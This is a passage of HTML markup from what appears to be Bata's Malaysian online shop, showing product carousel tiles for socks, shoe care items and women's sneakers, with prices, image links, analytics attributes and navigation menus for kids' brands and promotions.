    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="17.99">
            
                <div class="format-price-layout">
                    
                    RM 17.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9416264"
    data-name="B-FIRST SOCKS"
    data-id="521D_2019_9416264"
    data-dimension1="521D_099412645113K"
    data-dimension2="9416264"
    data-dimension3="521D_2019_9416264"
    data-price="17.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_Accessories_Sock"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/b-first-socks-521D_099412645113K.html"
    data-categoryurl="https://www.bata.com/my/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9900001">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900001.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900001" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900001">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900001"
        data-analytics-product-id="521D_2019_9900001"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900001.html"
        aria-labelledby="brand-521D_2019_9900001 product-521D_2019_9900001-name product-521D_2019_9900001-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900001-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900001-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900001" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900001.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="14.99">
            
                <div class="format-price-layout">
                    
                    RM 14.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900001"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900001"
    data-dimension1="521D_019900015701U"
    data-dimension2="9900001"
    data-dimension3="521D_2019_9900001"
    data-price="14.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900015701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9900003">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900003" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900003">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900003"
        data-analytics-product-id="521D_2019_9900003"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html"
        aria-labelledby="brand-521D_2019_9900003 product-521D_2019_9900003-name product-521D_2019_9900003-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900003-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900003-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900003" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="14.99">
            
                <div class="format-price-layout">
                    
                    RM 14.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900003"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900003"
    data-dimension1="521D_019900035701U"
    data-dimension2="9900003"
    data-dimension3="521D_2019_9900003"
    data-price="14.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900035701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/brands/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/bubblegummers/" aria-label="Bubblegummers">
                <span class="cc-menu__thirdLevel__title">Bubblegummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/disney-frozen/" aria-label="Disney Frozen">
                <span class="cc-menu__thirdLevel__title">Disney Frozen</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/ejen-ali/" aria-label="Ejen Ali">
                <span class="cc-menu__thirdLevel__title">Ejen Ali</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/hello-kitty/" aria-label="Hello Kitty">
                <span class="cc-menu__thirdLevel__title">Hello Kitty</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/marvel/" aria-label="Marvel">
                <span class="cc-menu__thirdLevel__title">Marvel</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Promotions" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Promotions</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/price-drop/" data-menu-index="2" data-menu-selection="Price Drop" aria-label="Price Drop" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Price Drop</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Price Drop</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/price-drop/" aria-label="Price Drop">
        <span class="cc-menu__thirdLevel__title">Price Drop</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w"
